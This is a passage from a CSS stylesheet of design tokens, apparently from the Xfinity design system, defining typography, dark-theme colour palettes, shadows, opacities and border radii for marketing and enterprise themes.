    --text-body3-family: var(--text-family-default);
    --text-body3-size: 0.875rem;
    --text-body3-line-height: 1.5;
    --text-body3-weight: 400;
    --text-body3-letter-spacing: 0px;
    --text-body3-text-transform: none;
    --text-body4-family: var(--text-family-default);
    --text-body4-size: 0.875rem;
    --text-body4-line-height: 1.5;
    --text-body4-weight: 400;
    --text-body4-letter-spacing: 0px;
    --text-body4-text-transform: none;
    --text-button1-family: var(--text-family-brand);
    --text-button1-size: 1rem;
    --text-button1-line-height: 1.5;
    --text-button1-weight: 700;
    --text-button1-letter-spacing: 0px;
    --text-button1-text-transform: none;
    --text-button2-family: var(--text-family-brand);
    --text-button2-size: 0.875rem;
    --text-button2-line-height: 1.71429;
    --text-button2-weight: 700;
    --text-button2-letter-spacing: 0px;
    --text-button2-text-transform: none;
    --text-callout1-family: var(--text-family-default);
    --text-callout1-size: 0.875rem;
    --text-callout1-line-height: 1.5;
    --text-callout1-weight: 400;
    --text-callout1-letter-spacing: 1px;
    --text-callout1-text-transform: uppercase;
    --text-callout2-family: var(--text-family-default);
    --text-callout2-size: 0.75rem;
    --text-callout2-line-height: 1.33333;
    --text-callout2-weight: 400;
    --text-callout2-letter-spacing: 1px;
    --text-callout2-text-transform: uppercase;
    --text-caption-family: var(--text-family-default);
    --text-caption-size: 0.75rem;
    --text-caption-line-height: 1.33333;
    --text-caption-weight: 400;
    --text-caption-letter-spacing: 0px;
    --text-caption-text-transform: none;
    --text-tag-family: var(--text-family-default);
    --text-tag-size: 0.625rem;
    --text-tag-line-height: 1.2;
    --text-tag-weight: 500;
    --text-tag-letter-spacing: 0px;
    --text-tag-text-transform: none;
    --text-family-brand: XfinityBrown, DMSans, Helvetica, sans-serif;
    --text-family-default: DMSans, Helvetica, sans-serif;
}

.dark,
.dark-secondary,
[dark-secondary],
[dark] {
    --palette-black: #000;
    --palette-blue-05: #d9e1f2;
    --palette-blue-10: #8baff9;
    --palette-blue-20: #4784ff;
    --palette-blue-30: #3376ff;
    --palette-blue-40: #2970ff;
    --palette-blue-50: #1f69ff;
    --palette-blue-60: #0051d0;
    --palette-blue-70: #0040a3;
    --palette-blue-80: #003485;
    --palette-blue-90: #131e34;
    --palette-green-05: #d9f2ea;
    --palette-green-10: #78e3bf;
    --palette-green-20: #0ac284;
    --palette-green-30: #009965;
    --palette-green-40: #008f5e;
    --palette-green-50: #008558;
    --palette-green-60: #006851;
    --palette-green-70: #005240;
    --palette-green-80: #003328;
    --palette-green-90: #0e2a21;
    --palette-grey-05: #f6f6f9;
    --palette-grey-10: #ececf2;
    --palette-grey-20: #ceceda;
    --palette-grey-30: #b1b1bd;
    --palette-grey-40: #8b8b97;
    --palette-grey-50: #62626c;
    --palette-grey-60: #484851;
    --palette-grey-70: #35353b;
    --palette-grey-80: #232328;
    --palette-grey-90: #141417;
    --palette-orange-05: #f2e1d9;
    --palette-orange-10: #ffb68f;
    --palette-orange-20: #ff8d52;
    --palette-orange-30: #ff6f24;
    --palette-orange-40: #f95600;
    --palette-orange-50: #e64f00;
    --palette-orange-60: #b33d00;
    --palette-orange-70: #a33800;
    --palette-orange-80: #8f3100;
    --palette-orange-90: #392014;
    --palette-purple-05: #e3e0f4;
    --palette-purple-10: #baa8fa;
    --palette-purple-20: #9378f8;
    --palette-purple-30: #805ff6;
    --palette-purple-40: #704bf7;
    --palette-purple-50: #6138f5;
    --palette-purple-60: #4d00bd;
    --palette-purple-70: #3a0092;
    --palette-purple-80: #280061;
    --palette-purple-90: #1c1538;
    --palette-red-05: #f2d9e1;
    --palette-red-10: #ff99ba;
    --palette-red-20: #ff6194;
    --palette-red-30: #ff3878;
    --palette-red-40: #f0004d;
    --palette-red-50: #e6004a;
    --palette-red-60: #b7023c;
    --palette-red-70: #8f002f;
    --palette-red-80: #660021;
    --palette-red-90: #31111b;
    --palette-theme1-05: #e3e0f4;
    --palette-theme1-10: #baa8fa;
    --palette-theme1-20: #9378f8;
    --palette-theme1-30: #805ff6;
    --palette-theme1-40: #704bf7;
    --palette-theme1-50: #6138f5;
    --palette-theme1-60: #4d00bd;
    --palette-theme1-70: #3a0092;
    --palette-theme1-80: #280061;
    --palette-theme1-90: #1c1538;
    --palette-white: #fff;
    --palette-yellow-05: #f2ead9;
    --palette-yellow-10: #ffd88a;
    --palette-yellow-20: #ffc95c;
    --palette-yellow-30: #ffb829;
    --palette-yellow-40: #fa0;
    --palette-yellow-50: #b87700;
    --palette-yellow-60: #8f5d00;
    --palette-yellow-70: #7a5000;
    --palette-yellow-80: #664200;
    --palette-yellow-90: #352913;
    --shadow-palette-black: rgba(0, 0, 0, 0.51);
    --shadow-palette-blue-05: hsla(220, 6%, 49%, 0.51);
    --shadow-palette-blue-10: rgba(71, 92, 136, 0.51);
    --shadow-palette-blue-20: rgba(34, 67, 140, 0.51);
    --shadow-palette-blue-30: rgba(23, 60, 140, 0.51);
    --shadow-palette-blue-40: rgba(18, 56, 140, 0.51);
    --shadow-palette-blue-50: rgba(13, 52, 140, 0.51);
    --shadow-palette-blue-60: rgba(0, 39, 112, 0.51);
    --shadow-palette-blue-70: rgba(0, 30, 85, 0.51);
    --shadow-palette-blue-80: rgba(0, 24, 68, 0.51);
    --shadow-palette-blue-90: rgba(8, 13, 24, 0.51);
    --shadow-palette-green-05: hsla(160, 6%, 49%, 0.51);
    --shadow-palette-green-10: rgba(61, 123, 102, 0.51);
    --shadow-palette-green-20: rgba(4, 103, 67, 0.51);
    --shadow-palette-green-30: rgba(0, 79, 50, 0.51);
    --shadow-palette-green-40: rgba(0, 74, 46, 0.51);
    --shadow-palette-green-50: rgba(0, 68, 43, 0.51);
    --shadow-palette-green-60: rgba(0, 52, 39, 0.51);
    --shadow-palette-green-70: rgba(0, 40, 30, 0.51);
    --shadow-palette-green-80: rgba(0, 23, 18, 0.51);
    --shadow-palette-green-90: rgba(6, 19, 14, 0.51);
    --shadow-palette-grey-05: hsla(240, 0%, 53%, 0.51);
    --shadow-palette-grey-10: hsla(240, 1%, 51%, 0.51);
    --shadow-palette-grey-20: hsla(240, 3%, 45%, 0.51);
    --shadow-palette-grey-30: rgba(93, 93, 100, 0.51);
    --shadow-palette-grey-40: rgba(71, 71, 78, 0.51);
    --shadow-palette-grey-50: rgba(48, 48, 54, 0.51);
    --shadow-palette-grey-60: rgba(34, 34, 39, 0.51);
    --shadow-palette-grey-70: rgba(24, 24, 28, 0.51);
    --shadow-palette-grey-80: rgba(15, 15, 18, 0.51);
    --shadow-palette-grey-90: rgba(8, 8, 10, 0.51);
    --shadow-palette-orange-05: hsla(20, 6%, 49%, 0.51);
    --shadow-palette-orange-10: rgba(140, 96, 74, 0.51);
    --shadow-palette-orange-20: rgba(140, 73, 40, 0.51);
    --shadow-palette-orange-30: rgba(140, 56, 16, 0.51);
    --shadow-palette-orange-40: rgba(136, 42, 0, 0.51);
    --shadow-palette-orange-50: rgba(125, 38, 0, 0.51);
    --shadow-palette-orange-60: rgba(95, 29, 0, 0.51);
    --shadow-palette-orange-70: rgba(85, 26, 0, 0.51);
    --shadow-palette-orange-80: rgba(74, 22, 0, 0.51);
    --shadow-palette-orange-90: rgba(27, 14, 8, 0.51);
    --shadow-palette-purple-05: hsla(250, 5%, 50%, 0.51);
    --shadow-palette-purple-10: rgba(99, 88, 137, 0.51);
    --shadow-palette-purple-20: rgba(76, 61, 136, 0.51);
    --shadow-palette-purple-30: rgba(65, 47, 135, 0.51);
    --shadow-palette-purple-40: rgba(56, 36, 135, 0.51);
    --shadow-palette-purple-50: rgba(48, 26, 134, 0.51);
    --shadow-palette-purple-60: rgba(37, 0, 100, 0.51);
    --shadow-palette-purple-70: rgba(27, 0, 75, 0.51);
    --shadow-palette-purple-80: rgba(18, 0, 48, 0.51);
    --shadow-palette-purple-90: rgba(12, 9, 26, 0.51);
    --shadow-palette-red-05: hsla(340, 6%, 49%, 0.51);
    --shadow-palette-red-10: rgba(140, 79, 99, 0.51);
    --shadow-palette-red-20: rgba(140, 48, 77, 0.51);
    --shadow-palette-red-30: rgba(140, 26, 61, 0.51);
    --shadow-palette-red-40: rgba(131, 0, 37, 0.51);
    --shadow-palette-red-50: rgba(125, 0, 35, 0.51);
    --shadow-palette-red-60: rgba(97, 1, 28, 0.51);
    --shadow-palette-red-70: rgba(74, 0, 21, 0.51);
    --shadow-palette-red-80: rgba(51, 0, 14, 0.51);
    --shadow-palette-red-90: rgba(22, 7, 12, 0.51);
    --shadow-palette-theme1-05: hsla(250, 5%, 50%, 0.51);
    --shadow-palette-theme1-10: rgba(99, 88, 137, 0.51);
    --shadow-palette-theme1-20: rgba(76, 61, 136, 0.51);
    --shadow-palette-theme1-30: rgba(65, 47, 135, 0.51);
    --shadow-palette-theme1-40: rgba(56, 36, 135, 0.51);
    --shadow-palette-theme1-50: rgba(48, 26, 134, 0.51);
    --shadow-palette-theme1-60: rgba(37, 0, 100, 0.51);
    --shadow-palette-theme1-70: rgba(27, 0, 75, 0.51);
    --shadow-palette-theme1-80: rgba(18, 0, 48, 0.51);
    --shadow-palette-theme1-90: rgba(12, 9, 26, 0.51);
    --shadow-palette-white: hsla(0, 0%, 55%, 0.51);
    --shadow-palette-yellow-05: hsla(40, 6%, 49%, 0.51);
    --shadow-palette-yellow-10: rgba(140, 117, 71, 0.51);
    --shadow-palette-yellow-20: rgba(140, 108, 45, 0.51);
    --shadow-palette-yellow-30: rgba(140, 97, 18, 0.51);
    --shadow-palette-yellow-40: rgba(140, 89, 0, 0.51);
    --shadow-palette-yellow-50: rgba(97, 60, 0, 0.51);
    --shadow-palette-yellow-60: rgba(74, 46, 0, 0.51);
    --shadow-palette-yellow-70: rgba(62, 39, 0, 0.51);
    --shadow-palette-yellow-80: rgba(51, 31, 0, 0.51);
    --shadow-palette-yellow-90: rgba(24, 18, 8, 0.51);
    --background-color-fill-caution-base: 255 111 36;
    --background-color-fill-caution-down: 255 182 143;
    --background-color-fill-caution-focus: 255 141 82;
    --background-color-fill-caution-hover: 255 141 82;
    --background-color-fill-info-base: 51 118 255;
    --background-color-fill-info-down: 139 175 249;
    --background-color-fill-info-focus: 71 132 255;
    --background-color-fill-info-hover: 71 132 255;
    --background-color-fill-inverse-base: 20 20 23;
    --background-color-fill-inverse-down: 72 72 81;
    --background-color-fill-inverse-focus: 53 53 59;
    --background-color-fill-inverse-hover: 53 53 59;
    --background-color-fill-negative-base: 255 56 120;
    --background-color-fill-negative-down: 255 153 186;
    --background-color-fill-negative-focus: 255 97 148;
    --background-color-fill-negative-hover: 255 97 148;
    --background-color-fill-neutral-base: 246 246 249;
    --background-color-fill-neutral-down: 255 255 255;
    --background-color-fill-neutral-focus: 206 206 218;
    --background-color-fill-neutral-hover: 206 206 218;
    --background-color-fill-neutral2-base: 98 98 108;
    --background-color-fill-neutral2-down: 206 206 218;
    --background-color-fill-neutral2-focus: 177 177 189;
    --background-color-fill-neutral2-hover: 177 177 189;
    --background-color-fill-positive-base: 0 153 101;
    --background-color-fill-positive-down: 120 227 191;
    --background-color-fill-positive-focus: 10 194 132;
    --background-color-fill-positive-hover: 10 194 132;
    --background-color-fill-theme1-base: 128 95 246;
    --background-color-fill-theme1-down: 186 168 250;
    --background-color-fill-theme1-focus: 147 120 248;
    --background-color-fill-theme1-hover: 147 120 248;
    --background-color-fill-theme2-base: 255 184 41;
    --background-color-fill-theme2-down: 255 216 138;
    --background-color-fill-theme2-focus: 255 201 92;
    --background-color-fill-theme2-hover: 255 201 92;
    --background-color-material-theme2: 53 41 19;
    --background-color-material-neutral-base: 20 20 23;
    --background-color-material-neutral-down: 48 48 51;
    --background-color-material-neutral-focus: 29 29 32;
    --background-color-material-neutral-hover: 29 29 32;
    --background-color-material-neutral2-base: 35 35 40;
    --background-color-material-neutral2-down: 61 61 66;
    --background-color-material-neutral2-focus: 44 44 49;
    --background-color-material-neutral2-hover: 44 44 49;
    --background-color-material-positive-base: 14 42 33;
    --background-color-material-positive-down: 43 68 60;
    --background-color-material-positive-focus: 24 51 42;
    --background-color-material-positive-hover: 24 51 42;
    --background-color-material-caution-base: 57 32 20;
    --background-color-material-caution-down: 81 59 48;
    --background-color-material-caution-focus: 65 41 29;
    --background-color-material-caution-hover: 65 41 29;
    --background-color-material-negative-base: 49 17 27;
    --background-color-material-negative-down: 74 46 54;
    --background-color-material-negative-focus: 57 27 36;
    --background-color-material-negative-hover: 57 27 36;
    --background-color-material-info-base: 19 30 52;
    --background-color-material-info-down: 47 57 76;
    --background-color-material-info-focus: 28 39 60;
    --background-color-material-info-hover: 28 39 60;
    --background-color-material-neutral-inverse-base: 255 255 255;
    --background-color-material-neutral-inverse-down: 224 224 224;
    --background-color-material-neutral-inverse-focus: 245 245 245;
    --background-color-material-neutral-inverse-hover: 245 245 245;
    --background-color-material-neutral2-inverse-base: 246 246 249;
    --background-color-material-neutral2-inverse-down: 216 216 219;
    --background-color-material-neutral2-inverse-focus: 236 236 239;
    --background-color-material-neutral2-inverse-hover: 236 236 239;
    --background-color-material-positive-inverse-base: 217 242 234;
    --background-color-material-positive-inverse-down: 191 213 206;
    --background-color-material-positive-inverse-focus: 208 232 225;
    --background-color-material-positive-inverse-hover: 208 232 225;
    --background-color-material-caution-inverse-base: 242 225 217;
    --background-color-material-caution-inverse-down: 213 198 191;
    --background-color-material-caution-inverse-focus: 232 216 208;
    --background-color-material-caution-inverse-hover: 232 216 208;
    --background-color-material-negative-inverse-base: 242 217 225;
    --background-color-material-negative-inverse-down: 213 191 198;
    --background-color-material-negative-inverse-focus: 232 208 216;
    --background-color-material-negative-inverse-hover: 232 208 216;
    --background-color-material-info-inverse-base: 217 225 242;
    --background-color-material-info-inverse-down: 191 198 213;
    --background-color-material-info-inverse-focus: 208 216 232;
    --background-color-material-info-inverse-hover: 208 216 232;
    --background-color-material-theme1-base: 28 21 56;
    --background-color-material-theme1-down: 55 49 80;
    --background-color-material-theme1-focus: 37 30 64;
    --background-color-material-theme1-hover: 37 30 64;
    --background-color-material-theme1-inverse-base: 227 224 244;
    --background-color-material-theme1-inverse-down: 200 197 215;
    --background-color-material-theme1-inverse-focus: 218 215 234;
    --background-color-material-theme1-inverse-hover: 218 215 234;
    --background-color-material-theme2-base: 53 41 19;
    --background-color-material-theme2-down: 77 67 47;
    --background-color-material-theme2-focus: 61 50 28;
    --background-color-material-theme2-hover: 61 50 28;
    --border-color-stroke-caution-base: 255 111 36;
    --border-color-stroke-caution-down: 255 182 143;
    --border-color-stroke-caution-focus: 255 141 82;
    --border-color-stroke-caution-hover: 255 141 82;
    --border-color-stroke-info-base: 51 118 255;
    --border-color-stroke-info-down: 139 175 249;
    --border-color-stroke-info-focus: 71 132 255;
    --border-color-stroke-info-hover: 71 132 255;
    --border-color-stroke-inverse-base: 20 20 23;
    --border-color-stroke-inverse-down: 72 72 81;
    --border-color-stroke-inverse-focus: 53 53 59;
    --border-color-stroke-inverse-hover: 53 53 59;
    --border-color-stroke-negative-base: 255 56 120;
    --border-color-stroke-negative-down: 255 153 186;
    --border-color-stroke-negative-focus: 255 97 148;
    --border-color-stroke-negative-hover: 255 97 148;
    --border-color-stroke-neutral-base: 246 246 249;
    --border-color-stroke-neutral-down: 255 255 255;
    --border-color-stroke-neutral-focus: 206 206 218;
    --border-color-stroke-neutral-hover: 206 206 218;
    --border-color-stroke-neutral2-base: 98 98 108;
    --border-color-stroke-neutral2-down: 206 206 218;
    --border-color-stroke-neutral2-focus: 177 177 189;
    --border-color-stroke-neutral2-hover: 177 177 189;
    --border-color-stroke-positive-base: 0 153 101;
    --border-color-stroke-positive-down: 120 227 191;
    --border-color-stroke-positive-focus: 10 194 132;
    --border-color-stroke-positive-hover: 10 194 132;
    --border-color-stroke-theme1-base: 128 95 246;
    --border-color-stroke-theme1-down: 186 168 250;
    --border-color-stroke-theme1-focus: 147 120 248;
    --border-color-stroke-theme1-hover: 147 120 248;
    --border-color-stroke-theme2-base: 255 184 41;
    --border-color-stroke-theme2-down: 255 216 138;
    --border-color-stroke-theme2-focus: 255 201 92;
    --border-color-stroke-theme2-hover: 255 201 92;
    --text-color-rgb-white: 255 255 255;
    --text-color-rgb-black: 0 0 0;
    --text-color-caution-base: 255 141 82;
    --text-color-caution-down: 242 225 217;
    --text-color-caution-focus: 255 182 143;
    --text-color-caution-hover: 255 182 143;
    --text-color-info-base: 71 132 255;
    --text-color-info-down: 217 225 242;
    --text-color-info-focus: 139 175 249;
    --text-color-info-hover: 139 175 249;
    --text-color-inverse-base: 20 20 23;
    --text-color-inverse-down: 72 72 81;
    --text-color-inverse-focus: 53 53 59;
    --text-color-inverse-hover: 53 53 59;
    --text-color-negative-base: 255 97 148;
    --text-color-negative-down: 242 217 225;
    --text-color-negative-focus: 255 153 186;
    --text-color-negative-hover: 255 153 186;
    --text-color-neutral-base: 246 246 249;
    --text-color-neutral-down: 206 206 218;
    --text-color-neutral-focus: 255 255 255;
    --text-color-neutral-hover: 255 255 255;
    --text-color-neutral2-base: 98 98 108;
    --text-color-neutral2-down: 206 206 218;
    --text-color-neutral2-focus: 177 177 189;
    --text-color-neutral2-hover: 177 177 189;
    --text-color-positive-base: 10 194 132;
    --text-color-positive-down: 217 242 234;
    --text-color-positive-focus: 120 227 191;
    --text-color-positive-hover: 120 227 191;
    --text-color-theme1-base: 147 120 248;
    --text-color-theme1-down: 227 224 244;
    --text-color-theme1-focus: 186 168 250;
    --text-color-theme1-hover: 186 168 250;
    --text-color-theme2-base: 255 201 92;
    --text-color-theme2-hover: 242 234 217;
    --text-color-theme2-down: 255 216 138;
    --text-color-theme2-focus: 255 216 138;
    --outline-color-transparent: transparent;
    --outline-color-caution-base: #ff6f24;
    --outline-color-caution-down: #ffb68f;
    --outline-color-caution-focus: #ff8d52;
    --outline-color-caution-hover: #ff8d52;
    --outline-color-info-base: #3376ff;
    --outline-color-info-down: #8baff9;
    --outline-color-info-focus: #4784ff;
    --outline-color-info-hover: #4784ff;
    --outline-color-inverse-base: #141417;
    --outline-color-inverse-down: #484851;
    --outline-color-inverse-focus: #35353b;
    --outline-color-inverse-hover: #35353b;
    --outline-color-negative-base: #ff3878;
    --outline-color-negative-down: #ff99ba;
    --outline-color-negative-focus: #ff6194;
    --outline-color-negative-hover: #ff6194;
    --outline-color-neutral-base: #f6f6f9;
    --outline-color-neutral-down: #fff;
    --outline-color-neutral-focus: #ceceda;
    --outline-color-neutral-hover: #ceceda;
    --outline-color-neutral2-base: #62626c;
    --outline-color-neutral2-down: #ceceda;
    --outline-color-neutral2-focus: #b1b1bd;
    --outline-color-neutral2-hover: #b1b1bd;
    --outline-color-positive-base: #009965;
    --outline-color-positive-down: #78e3bf;
    --outline-color-positive-focus: #0ac284;
    --outline-color-positive-hover: #0ac284;
    --outline-color-theme1-base: #805ff6;
    --outline-color-theme1-down: #baa8fa;
    --outline-color-theme1-focus: #9378f8;
    --outline-color-theme1-hover: #9378f8;
    --ring-color-caution-base: 255 111 36;
    --ring-color-caution-down: 255 182 143;
    --ring-color-caution-focus: 255 141 82;
    --ring-color-caution-hover: 255 141 82;
    --ring-color-info-base: 51 118 255;
    --ring-color-info-down: 139 175 249;
    --ring-color-info-focus: 71 132 255;
    --ring-color-info-hover: 71 132 255;
    --ring-color-inverse-base: 20 20 23;
    --ring-color-inverse-down: 72 72 81;
    --ring-color-inverse-focus: 53 53 59;
    --ring-color-inverse-hover: 53 53 59;
    --ring-color-negative-base: 255 56 120;
    --ring-color-negative-down: 255 153 186;
    --ring-color-negative-focus: 255 97 148;
    --ring-color-negative-hover: 255 97 148;
    --ring-color-neutral-base: 246 246 249;
    --ring-color-neutral-down: 255 255 255;
    --ring-color-neutral-focus: 206 206 218;
    --ring-color-neutral-hover: 206 206 218;
    --ring-color-neutral2-base: 98 98 108;
    --ring-color-neutral2-down: 206 206 218;
    --ring-color-neutral2-focus: 177 177 189;
    --ring-color-neutral2-hover: 177 177 189;
    --ring-color-positive-base: 0 153 101;
    --ring-color-positive-down: 120 227 191;
    --ring-color-positive-focus: 10 194 132;
    --ring-color-positive-hover: 10 194 132;
    --ring-color-theme1-base: 128 95 246;
    --ring-color-theme1-down: 186 168 250;
    --ring-color-theme1-focus: 147 120 248;
    --ring-color-theme1-hover: 147 120 248;
    --ring-color-theme2-base: 255 184 41;
    --ring-color-theme2-down: 255 216 138;
    --ring-color-theme2-focus: 255 201 92;
    --ring-color-theme2-hover: 255 201 92;
    --ring-offset-color-material-1: 20 20 23;
    --ring-offset-color-material-2: 35 35 40;
    --ring-offset-color-material-1-inverse: 255 255 255;
    --ring-offset-color-material-2-inverse: 246 246 249;
    --ring-offset-color-material-caution: 57 32 20;
    --ring-offset-color-material-caution-inverse: 242 225 217;
    --ring-offset-color-material-info: 19 30 52;
    --ring-offset-color-material-info-inverse: 217 225 242;
    --ring-offset-color-material-negative: 49 17 27;
    --ring-offset-color-material-negative-inverse: 242 217 225;
    --ring-offset-color-material-positive: 14 42 33;
    --ring-offset-color-material-positive-inverse: 217 242 234;
    --ring-offset-color-material-theme1: 28 21 56;
    --ring-offset-color-material-theme1-inverse: 227 224 244;
    --ring-offset-color-material-theme2-base: 53 41 19;
    --ring-offset-color-material-theme2-down: 77 67 47;
    --ring-offset-color-material-theme2-focus: 61 50 28;
    --ring-offset-color-material-theme2-hover: 61 50 28;
    --ring-offset-color-material-theme2: 53 41 19;
    --opacity-inactive: 0.3;
    --opacity-none: 0;
    --opacity-primary: 1;
    --opacity-secondary: 0.6;
    --opacity-tertiary: 0.15;
    --border-opacity-inactive: 0.3;
    --border-opacity-none: 0;
    --border-opacity-primary: 1;
    --border-opacity-secondary: 0.6;
    --border-opacity-tertiary: 0.15;
    --background-opacity-inactive: 0.3;
    --background-opacity-none: 0;
    --background-opacity-primary: 1;
    --background-opacity-secondary: 0.6;
    --background-opacity-tertiary: 0.15;
    --text-opacity-inactive: 0.3;
    --text-opacity-none: 0;
    --text-opacity-primary: 1;
    --text-opacity-secondary: 0.6;
    --text-opacity-tertiary: 0.15;
    --border-radius-none: 0px;
    --border-radius-xsmall: 2px;
    --border-radius-small: 4px;
    --border-radius-medium: 8px;
    --border-radius-large: 16px;
    --border-radius-xlarge: 32px;
    --text-family-brand: XfinityBrown, DMSans, Helvetica, sans-serif;
    --text-family-default: DMSans, Helvetica, sans-serif;
}

.marketing,
[marketing] {
    --text-display0-family: var(--text-family-brand);
    --text-display0-size: max(2.25rem, min(calc(1.35714rem + 4.46429vw), 3.5rem));
    --text-display0-line-height: max(2.8125rem,
            min(calc(1.96429rem + 4.24107vw), 4rem));
    --text-display0-weight: 700;
    --text-display0-letter-spacing: -0.4px;
    --text-display0-text-transform: none;
    --text-display1-family: var(--text-family-brand);
    --text-display1-size: max(2rem, min(calc(1.28571rem + 3.57143vw), 3rem));
    --text-display1-line-height: max(2.5rem,
            min(calc(1.60714rem + 4.46429vw), 3.75rem));
    --text-display1-weight: 700;
    --text-display1-letter-spacing: -0.4px;
    --text-display1-text-transform: none;
    --text-display2-family: var(--text-family-brand);
    --text-display2-size: max(1.75rem,
            min(calc(1.39286rem + 1.78571vw), 2.25rem));
    --text-display2-line-height: max(2.1875rem,
            min(calc(1.74107rem + 2.23214vw), 2.8125rem));
    --text-display2-weight: 700;
    --text-display2-letter-spacing: -0.4px;
    --text-display2-text-transform: none;
    --text-headline1-family: var(--text-family-brand);
    --text-headline1-size: max(1.5rem,
            min(calc(1.23214rem + 1.33929vw), 1.875rem));
    --text-headline1-line-height: max(2rem,
            min(calc(1.73214rem + 1.33929vw), 2.375rem));
    --text-headline1-weight: 700;
    --text-headline1-letter-spacing: -0.2px;
    --text-headline1-text-transform: none;
    --text-headline2-family: var(--text-family-brand);
    --text-headline2-size: max(1.25rem,
            min(calc(1.07143rem + 0.89286vw), 1.5rem));
    --text-headline2-line-height: max(1.5rem,
            min(calc(1.14286rem + 1.78571vw), 2rem));
    --text-headline2-weight: 700;
    --text-headline2-letter-spacing: -0.2px;
    --text-headline2-text-transform: none;
    --text-headline3-family: var(--text-family-brand);
    --text-headline3-size: max(1rem, min(calc(0.91071rem + 0.44643vw), 1.125rem));
    --text-headline3-line-height: 1.5rem;
    --text-headline3-weight: 700;
    --text-headline3-letter-spacing: 0px;
    --text-headline3-text-transform: none;
    --text-body0-family: var(--text-family-default);
    --text-body0-size: max(1rem, min(calc(0.91071rem + 0.44643vw), 1.125rem));
    --text-body0-line-height: max(1.5rem,
            min(calc(1.32143rem + 0.89286vw), 1.75rem));
    --text-body0-weight: 400;
    --text-body0-letter-spacing: 0px;
    --text-body0-text-transform: none;
    --text-body1-family: var(--text-family-default);
    --text-body1-size: 1rem;
    --text-body1-line-height: 1.5;
    --text-body1-weight: 400;
    --text-body1-letter-spacing: 0px;
    --text-body1-text-transform: none;
    --text-body2-family: var(--text-family-default);
    --text-body2-size: 0.875rem;
    --text-body2-line-height: 1.5;
    --text-body2-weight: 400;
    --text-body2-letter-spacing: 0px;
    --text-body2-text-transform: none;
    --text-body3-family: var(--text-family-default);
    --text-body3-size: 0.875rem;
    --text-body3-line-height: 1.5;
    --text-body3-weight: 400;
    --text-body3-letter-spacing: 0px;
    --text-body3-text-transform: none;
    --text-body4-family: var(--text-family-default);
    --text-body4-size: 0.875rem;
    --text-body4-line-height: 1.5;
    --text-body4-weight: 400;
    --text-body4-letter-spacing: 0px;
    --text-body4-text-transform: none;
    --text-button1-family: var(--text-family-brand);
    --text-button1-size: 1rem;
    --text-button1-line-height: 1.5;
    --text-button1-weight: 700;
    --text-button1-letter-spacing: 0px;
    --text-button1-text-transform: none;
    --text-button2-family: var(--text-family-brand);
    --text-button2-size: 0.875rem;
    --text-button2-line-height: 1.71429;
    --text-button2-weight: 700;
    --text-button2-letter-spacing: 0px;
    --text-button2-text-transform: none;
    --text-callout1-family: var(--text-family-default);
    --text-callout1-size: 0.875rem;
    --text-callout1-line-height: 1.5;
    --text-callout1-weight: 400;
    --text-callout1-letter-spacing: 1px;
    --text-callout1-text-transform: uppercase;
    --text-callout2-family: var(--text-family-default);
    --text-callout2-size: 0.75rem;
    --text-callout2-line-height: 1.33333;
    --text-callout2-weight: 400;
    --text-callout2-letter-spacing: 1px;
    --text-callout2-text-transform: uppercase;
    --text-caption-family: var(--text-family-default);
    --text-caption-size: 0.75rem;
    --text-caption-line-height: 1.33333;
    --text-caption-weight: 400;
    --text-caption-letter-spacing: 0px;
    --text-caption-text-transform: none;
    --text-tag-family: var(--text-family-default);
    --text-tag-size: 0.625rem;
    --text-tag-line-height: 1.2;
    --text-tag-weight: 500;
    --text-tag-letter-spacing: 0px;
    --text-tag-text-transform: none;
    --text-family-brand: XfinityBrown, DMSans, Helvetica, sans-serif;
    --text-family-default: DMSans, Helvetica, sans-serif;
}

.enterprise,
[enterprise] {
    --text-display0-family: var(--text-family-brand);
    --text-display0-size: 2.25rem;
    --text-display0-line-height: 2.8125rem;
    --text-display0-weight: 700;
    --text-display0-letter-spacing: -0.4px;
    --text-display0-text-transform: none;
    --text-display1-family: var(--text-family-brand);
    --text-display1-size: max(2rem, min(calc(1.82143rem + 0.89286vw), 2.25rem));
    --text-display1-line-height: max(2.5rem,
            min(calc(2.27679rem + 1.11607vw), 2.8125rem));
    --text-display1-weight: 700;
    --text-display1-letter-spacing: -0.4px;
    --text-display1-text-transform: none;
    --text-display2-family: var(--text-family-brand);
    --text-display2-size: max(1.75rem, min(calc(1.57143rem + 0.89286vw), 2rem));
    --text-display2-line-height: max(2.1875rem,
            min(calc(1.96429rem + 1.11607vw), 2.5rem));
    --text-display2-weight: 700;
    --text-display2-letter-spacing: -0.4px;
    --text-display2-text-transform: none;
    --text-headline1-family: var(--text-family-brand);
    --text-headline1-size: 1.5rem;
    --text-headline1-line-height: 2rem;
    --text-headline1-weight: 700;
    --text-headline1-letter-spacing: -0.2px;
    --text-headline1-text-transform: none;
    --text-headline2-family: var(--text-family-brand);
    --text-headline2-size: 1.25rem;
    --text-headline2-line-height: 1.5rem;
    --text-headline2-weight: 700;
    --text-headline2-letter-spacing: -0.2px;
    --text-headline2-text-transform: none;
    --text-headline3-family: var(--text-family-brand);
    --text-headline3-size: 1rem;
    --text-headline3-line-height: 1.5rem;
    --text-headline3-weight: 700;
    --text-headline3-letter-spacing: 0px;
    --text-headline3-text-transform: none;
    --text-body0-family: var(--text-family-default);
    --text-body0-size: 1rem;
    --text-body0-line-height: 1.5rem;
    --text-body0-weight: 400;
    --text-body0-letter-spacing: 0px;
    --text-body0-text-transform: none;
    --text-body1-family: var(--text-family-default);
    --text-body1-size: 1rem;
    --text-body1-line-height: 1.5;
    --text-body1-weight: 400;
    --text-body1-letter-spacing: 0px;
    --text-body1-text-transform: none;
    --text-body2-family: var(--text-family-default);
    --text-body2-size: 0.875rem;
    --text-body2-line-height: 1.5;
    --text-body2-weight: 400;
    --text-body2-letter-spacing: 0px;
    --text-body2-text-transform: none;
    --text-body3-family: var(--text-family-default);
    --text-body3-size: 0.875rem;
    --text-body3-line-height: 1.5;
    --text-body3-weight: 400;
    --text-body3-letter-spacing: 0px;
    --text-body3-text-transform: none;
    --text-body4-family: var(--text-family-default);
    --text-body4-size: 0.875rem;
    --text-body4-line-height: 1.5;
    --text-body4-weight: 400;
    --text-body4-letter-spacing: 0px;
    --text-body4-text-transform: none;
    --text-button1-family: var(--text-family-brand);
    --text-button1-size: 1rem;
    --text-button1-line-height: 1.5;
    --text-button1-weight: 700;
    --text-button1-letter-spacing: 0px;
    --text-button1-text-transform: none;
    --text-button2-family: var(--text-family-brand);
    --text-button2-size: 0.875rem;
    --text-button2-line-height: 1.71429;
    --text-button2-weight: 700;
    --text-button2-letter-spacing: 0px;
    --text-button2-text-transform: none;
    --text-callout1-family: var(--text-family-default);
    --text-callout1-size: 0.875rem;
    --text-callout1-line-height: 1.5;
